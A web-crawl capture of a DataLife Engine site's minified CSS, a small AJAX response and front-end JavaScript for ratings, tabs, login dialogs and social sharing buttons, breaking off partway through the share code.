li{display:inline-block;margin-right:10px}.pm-menu a{padding:0 15px;background:#f5f5f5;line-height:40px;display:block}.pm-menu a:hover{background:#444;color:#fff}.pm-status{margin-bottom:40px}.pm_progress_bar{border-radius:4px;background-color:#f5f5f5;margin:10px 0;overflow:hidden}.pm_progress_bar span{background:#fb643c;font-size:0;text-indent:-2000em;height:20px;display:block;overflow:hidden}.table-resp{overflow-y:hidden;overflow-x:auto}.pm,.userstop{border:1px solid #ccc;width:100%}.pm tr td,.userstop tr td{padding:10px;border:1px solid #ccc;font-size:12px}.pm tr:nth-child(1){background-color:#444;color:#FFF}.pm tr:nth-child(2n+2),.userstop tr:nth-child(2n+2){background-color:#f9f9f9}.pm select{width:100%;margin-bottom:10px}#dle-pm-preview .bform{display:none}#loading-layer{display:block!important;background-color:#000;background-color:#00000080;z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.title_spoiler,.text_spoiler{padding:3px 5px;background:#f0f0f0;border:1px solid #e3e3e3}.title_quote{margin-top:2px;font-weight:700}.quote{margin:15px 0 10px 10px;padding:5px 10px;border-left:3px solid #0089d9;font-family:Georgia,serif;font-style:italic;color:#000;background-color:#f5f5f5}.title_spoiler{margin-top:2px}.text_spoiler{margin-bottom:2px}.title_spoiler img{vertical-align:middle!important;margin:0 5px 0 0;border:0}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:400}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#000;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{font-size:12px;width:100%;color:#444}.calendar td,.calendar th{padding:7px 0;vertical-align:middle;text-align:center}.calendar td.day,.calendar td.day-active-v,.calendar th.workday{border:1px solid #e9e9e9;background-color:#fff}.calendar td.weekday,.calendar td.day-active,.calendar th.weekday{border:1px solid #e3e3e3;background-color:#f6f6f6}.weekday-active-v,.day-active-v,.weekday-active,.day-active{font-weight:700}.day-active a,.day-active-v a{color:#94bee6}.calendar td.day-current{background:#94bee6}.day-current a,.day-current{color:#fff!important}th.monthselect{text-align:left;padding-bottom:5px}th.monthselect b{font-weight:400}th.monthselect center{text-align:right}.bb-pane{height:1%;overflow:hidden;padding:0 0 5px 5px;margin:0;height:auto!important;text-decoration:none;background:linear-gradient(to bottom,#f9f9f9 0%,#f0f0f0 100%);border-radius:0;border:1px solid #e3e3e3;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #e3e3e3;box-shadow:inset 0 1px 2px #fff;background:linear-gradient(to bottom,#fff 0%,#f0f0f0 100%)}.bb-btn:hover{background-color:#e6e6e6;background:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%)}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-family:'bb-editor-font';src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid #00000026;border-radius:4px;background:#fff;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px #00000013}#dropmenudiv{font:12px Arial;padding:10px;display:none;background:#fff;border-radius:8px;box-shadow:0 0 50px 0 #00000038;z-index:200!important}#dropmenudiv a{display:block;text-decoration:none;padding:5px 8px;width:154px}fieldset{border:1px solid #bfced6;padding:5px;text-align:left}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/Default/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall,.clouds_small,.clouds_medium,.clouds_large,.clouds_xlarge{display:inline-block;border-radius:6px;margin:0 3px 6px 0}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em;font-weight:700}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.3em}.clouds_xlarge{font-size:1.4em}.cloud-tags span a{display:block;padding:5px 7px;border:1px solid #e3e3e3}.cloud-tags span a:hover{background-color:#84b540;box-shadow:0 0 10px 0 #0003;color:#fff}.tags_more{margin-top:10px}#searchsuggestions{z-index:99998;width:320px;font-size:12px;background:#fff;border-radius:5px;box-shadow:0 0 1.6em #0003}#searchsuggestions a,#searchsuggestions span.notfound{padding:8px 10px;display:block;text-decoration:none;border-bottom:1px solid #e3e3e3;font-weight:400}#searchsuggestions a{color:#444}#searchsuggestions a:hover{text-decoration:none;color:#fff;background-color:#444}#searchsuggestions span.searchheading{display:block;margin-bottom:10px;font-weight:700;text-transform:uppercase}#searchsuggestions span.seperator{display:block}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0 none;background-color:#444;color:#fff}#searchsuggestions span.notfound{padding:15px 20px;display:block}#searchsuggestions .break{display:none}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{background-color:#fff;overflow:hidden;padding:0;position:absolute;width:300px;box-shadow:0 0 0 10px #0000001a;border-radius:0}.ui-dialog-titlebar{padding:0 60px 0 20px;background-color:#4caf50;height:50px;line-height:50px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ui-dialog-title{margin-top:2px;float:left;font-size:16px;color:#fff}.ui-dialog .ui-dialog-content{padding:20px;border:0;overflow:auto;position:relative;zoom:1}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{border-top:1px solid #f0f0f0;padding:10px 20px;text-align:center;background-color:#f8f8f8}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-icon-closethick{cursor:pointer;position:absolute;right:0;top:0;width:50px;height:50px}.ui-icon-closethick:before{content:"\f00d";width:50px;height:50px;line-height:50px;text-align:center;color:#fff;position:absolute;right:0;top:0;text-indent:0;font-size:18px;background-color:#d91e18;display:block;font-family:'FontAwesome'}a:hover .ui-icon-closethick{opacity:.8}.ui-dialog .ui-dialog-buttonset button{margin-right:10px!important;line-height:15px!important;font-size:12px;padding:0 10px}.voteprogress,.pollprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background:linear-gradient(to bottom,#f5f5f5,#f9f9f9);box-shadow:inset 0 1px 2px #0000001a;border-radius:4px}.voteprogress span,.pollprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 #00000040;background:#0e90d2;background:linear-gradient(to bottom,#149bdf,#0480be)}.voteprogress .vote2,span.poll1{background-color:#dd514c;background:linear-gradient(to bottom,#ee5f5b,#c43c35)}.voteprogress .vote3,span.poll2{background-color:#5eb95e;background:linear-gradient(to bottom,#62c462,#57a957)}.voteprogress .vote4,span.poll3{background-color:#4bb1cf;background:linear-gradient(to bottom,#5bc0de,#339bb9)}.voteprogress .vote5,span.poll4{background-color:#faa732;background:linear-gradient(to bottom,#fbb450,#f89406)}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}pre{display:block;padding:10px;background:#3F3F3F;color:#DCDCDC;text-shadow:0 1px 1px #000;box-shadow:inset 0 2px 15px #00000080;font-family:Consolas,'Courier New',monospace;font-size:14px;line-height:18px;border-radius:4px;white-space:pre-wrap;word-break:break-all;word-wrap:break-word}pre .tag,pre.css .class,pre.css .id,pre.lisp .title,pre.nginx .title,pre .request,pre .status,pre .clojure .attribute{color:#E3CEAB}pre.django .template_tag,pre.django .variable,pre.django .filter .argument{color:#DCDCDC}pre .number,pre .date{color:#8CD0D3}pre.dos .envvar,pre.dos .stream,pre .variable,pre.apache .sqbracket{color:#EFDCBC}pre.dos .flow,pre.diff .change,pre.python .exception,pre.python .built_in,pre .literal,pre.tex .special{color:#EFEFAF}pre.diff .chunk,pre .subst{color:#8F8F8F}pre.dos .keyword,pre.python .decorator,pre .title,pre.haskell .type,pre.diff .header,pre.ruby .class .parent,pre.apache .tag,pre.nginx .built_in,pre.tex .command,pre .prompt{color:#efef8f}pre.dos .winutils,pre.ruby .symbol,pre.ruby .symbol .string,pre.ruby .string{color:#DCA3A3}pre.diff .deletion,pre .string,pre .tag .value,pre .preprocessor,pre .pragma,pre .built_in,pre.sql .aggregate,pre .javadoc,pre.smalltalk .class,pre.smalltalk .localvars,pre.smalltalk .array,pre.css .rules .value,pre .attr_selector,pre .pseudo,pre.apache .cbracket,pre.tex .formula,pre.coffeescript .attribute{color:#CC9393}pre .shebang,pre.diff .addition,pre .comment,pre.java .annotation,pre .template_comment,pre .pi,pre .doctype{color:#7F9F7F}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;bottom:0;z-index:1200;opacity:0;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;width:32px;height:32px;background:url(/templates/Default/dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show,#txtselect_marker.show{visibility:visible;transition:opacity .4s,visibility 0s;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px #00000080;position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;transition:opacity .4s,visibility 0s}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:25px;position:relative}.comments-tree-list .comments-tree-list:before{content:"\f178 ";font-family:'FontAwesome';position:absolute;left:0;top:0;color:#888}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:10px;background:#f7f6e5;margin:10px 0 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff}#dlereplypopup form > div{margin-bottom:5px}#dlereplypopup form input[type="text"]{height:30px;line-height:30px}#dlereplypopup form textarea{height:80px}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:0 10px;margin-top:5px;line-height:40px!important;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{width:115px;height:130px;margin:10px 5px 5px;border:1px solid #B3B3B3;box-shadow:0 1px 4px #0000004d;text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:#f5f5f5;height:10px;border-radius:8px;background:#eee;box-shadow:0 1px 0 white,0 0 0 1px #0000001a inset,0 1px 4px #0003 inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;box-shadow:inset 0 -1px 0 #00000026;transition:width .6s ease;border-radius:8px;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:linear-gradient(to bottom,#9bcff5 0%,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.xfieldimagegallery{margin:20px -5px;list-style:none;clear:both}.xfieldimagegallery:after{content:"";display:table;clear:both}.xfieldimagegallery li{list-style:none;margin:0}.xfieldimagegallery li img{float:left;margin:5px;border:5px solid #fff;width:150px;height:100px}.xfieldimagegallery li img:hover{box-shadow:0 0 7px #0006}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65}.dle-captcha{position:relative}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha > a{float:left;margin-right:5px}.dle-captcha img{position:relative;display:block;width:130px;height:46px;transition:all ease .2s}.dle-captcha > input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.instagram-media,.twitter-tweet{display:inline-block!important}.DLEPush{z-index:1000;position:fixed;right:20px;top:20px}@keyframes DLEPush-show{0%{transform:translateY(100%);opacity:0}100%{transform:translateY(0);opacity:1}}.DLEPush-notification.wrapper{background:none}.DLEPush-notification.wrapper::before{display:none}.DLEPush-notification.wrapper{animation-name:DLEPush-show;animation-duration:.3s;position:relative;display:grid;gap:10px;margin-bottom:10px;width:400px;max-width:calc(100vw - 40px);color:#333;background-color:hsl(var(--hue,174),41%,91%);box-shadow:0 10px 15px #00000026;border-radius:6px;padding:15px 30px 15px 60px;overflow:hidden}.DLEPush-notification .DLEPush-icon{display:grid;place-items:center;position:absolute;left:0;top:0;color:#fff;background-color:hsl(var(--hue,174),100%,27%);width:45px;height:100%}.DLEPush-notification .DLEPush-icon svg{scale:.8}.DLEPush-notification .DLEPush-header{font-weight:700;font-size:1.1em}.DLEPush-notification .DLEPush-header:empty{display:none}.DLEPush-notification .DLEPush-close{position:absolute;top:50%;right:10px;background:none;border:0;padding:0;color:inherit;font-size:1.4em;transform:translateY(-50%)}.DLEPush-notification.wrapper.push-success{--hue:174}.DLEPush-notification.wrapper.push-warning{--hue:36}.DLEPush-notification.wrapper.push-error{--hue:14}input[type="text"].comments_author_field{width:100%;margin-bottom:10px}@media screen and (max-width: 600px){.form-wrap h1{font-size:16px}.form-item{padding-left:0}.form-item > label{float:none;width:100%;margin-left:0;padding:0 0 10px}.form-item > input[type="text"],.form-item > input[type="password"],.form-item > input[type="file"]{float:none}.form-item > input[type="button"]{display:none}.form-checks input#allow_main{margin-left:10px}.form-buts input[type="button"],.form-buts a{width:50%;padding:0;font-size:12px}.stat-list{width:100%;float:none}.bb-pane{padding:0 0 0 5px;height:50px!important;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.bb-btn{float:none}}

--- FILE ---
content_type: text/css; charset=
request_url: https://softdroids.com/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -35
content:
{"site_header":"","site_footer":"<br\/>"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 3039
content:
$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;function doRateLD(a,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:a,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(a){var e,n;HideLoading(""),a.success?(e=(e=(e=(e=a.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(e),$("#vote-num-id-"+t).html(a.votenum),n=parseInt($(e).text()),e=(a.votenum-n)/2,n=a.votenum-e,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(e),e=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/a.votenum*100),e.find(".rfill").css({width:n+"%"}),e.find("span").text(n+"%"),$("#f-rate").empty(),e.clone().appendTo("#f-rate")):a.error&&DLEalert(a.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var a=$(this),e=parseInt(a.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(a.find(".r3-hide span[id]:last").text());e<=n&&(e=n-(n=(n-e)/2),a.children(".sr-plus").append('<span class="psc">'+e+"</span>"),a.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var a,e=$(this),n=e.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(e.before('<div class="rrange">'+e.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(a=(s-t)/2),0<s&&(t=e.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),e.children(".ps").append('<span class="psc">'+n+"</span>"),e.children(".ms").append('<span class="msc">'+a+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),e=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+n+",left="+e+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;window.addEventListener('load',function(){var e=document.getElementsByTagName('div');for(var k=0;k<e.length;k++){if(e[k].className.indexOf('share42init')!=-1){if(e[k].getAttribute('data-url')!=-1)var u=e[k].getAttribute('data-url');if(e[k].getAttribute('data-title')!=-1)var t=e[k].getAttribute('data-title');if(e[k].getAttribute('data-image')!=-1)var i=e[k].getAttribute('data-image');if(e[k].getAttribute('data-description')!=-1)var d=e[k].getAttribute('data-description');if(e[k].getAttribute('data-path')!=-1)var f=e[k].getAttribute('data-path');if(e[k].getAttribute('data-icons-file')!=-1)var fn=e[k].getAttribute('data-icons-file');if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!u)u=location.href;if(!t)t=document.title;if(!fn)fn='/templates/Default/images/share42-icons.png';function desc(){var meta=document.getElementsByTagName('meta');for(var m=0;m<meta.length;m++){if(meta[m].name.toLowerCase()=='description'){return meta[m].content;}}return'';}if(!d)d=desc();u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var fbQuery='u='+u;if(i!='null'&&i!='')fbQuery='s=100&p[url]='+u+'&p[title]='+t+'&p[summary]='+d+'&p[images][0]='+i;var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, 